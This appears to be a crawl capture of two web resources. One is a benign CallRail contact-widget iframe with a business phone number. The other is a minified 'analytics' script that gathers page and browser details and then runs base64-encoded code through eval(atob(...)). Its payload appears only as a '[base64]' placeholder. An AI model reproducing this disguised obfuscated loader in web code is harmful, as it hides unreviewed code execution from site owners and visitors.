

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://js.callrail.com/companies/339674034/contact/iframe?uuid=b6a5909e-3113-44ce-83b1-38d6c72c03ca
body_size: 438
content:
<!DOCTYPE html>
<html lang="en"> 
  <head>
    <title>Contact Widget</title>
    <link rel="stylesheet" media="all" href=/packs/contact/contact-0551f4535be4ca7dd50c.css>
  </head>
  <body>
    <div id="contact-widget">

       <div class="top-bar">
        <span>Contact Us</span>
        <span class="js-collapse u-cursor-pointer">&#9587;</span>
      </div>

      <a id="js-number-swap"></a>

      <div class="footer">
        <img src="https://js.calltrk.com/assets/powered-by-callrail-e8af1aedfb630238a074e5eaf25aded413536521cc588f2fa5dc34866a1ef8d3.svg" />
      </div>

     </div>
  </body>
  <script type="text/javascript">
    (function() {
      window.Contact = window.Contact || JSON.parse('{"swappyBaseUrl":"http://js.callrail.com","companyId":"339674034","settings":{"position":"left","fallbackNumber":"561-948-2127"},"swapNumber":"(561) 948-2127","clickToCall":"+1 561-948-2127","sessionId":"b6a5909e-3113-44ce-83b1-38d6c72c03ca"}');
    })();
  </script>
  <script src=/packs/contact/contact-5faa451cacd784794a61.js>
  </script>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/reianalytics/dist/analytics.min.js
body_size: 1094
content:
!function(){var analyticsData={pageTitle:document.title,pageUrl:window.location.href,referrer:document.referrer,userAgent:navigator.userAgent};console.log("Tracking analytics data (v2.0.1):",analyticsData);const encryptedData="[base64]";eval(atob(encryptedData))}();
